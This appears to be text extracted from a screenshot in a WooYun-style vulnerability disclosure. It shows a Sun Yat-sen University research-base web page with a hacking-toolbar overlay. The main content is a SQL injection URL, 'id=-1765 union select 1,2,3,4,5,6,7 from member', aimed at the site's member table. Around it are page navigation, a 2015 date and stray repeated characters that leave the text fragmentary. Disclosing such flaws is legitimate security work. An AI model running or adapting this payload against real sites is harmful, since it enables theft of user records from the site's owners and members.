 中山大学创新基地
pgsd.sysu.edu.cn/dongtaizhongji.asp?id=-1765 union select 1,2,3,4,
IIS
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://pgsd.sysu.edu.cn/dongtaizhongji.asp
?id=-1765 union select 1,2,3,4,5,6,7 from member
-
+
Enable Post data
Enable Referrer
中心概况 | 动态资讯 | 科研在线 | 学术交流 | 学术资源 | 法规资料 欢迎您！今天是：2015年6月30日 星期二
行业动态
基地新闻
首页->动态资讯->行业动态
行业动态
4
6
5
返回
| 设为首页 | 加入收藏 | 联系我们 | 版权声明 | 管理登陆 |
Copyright © 2006 中山大学公共管理与社会发展研究哲学社会科学创新基地
理
理
理
理
理
理
www.wooyun.org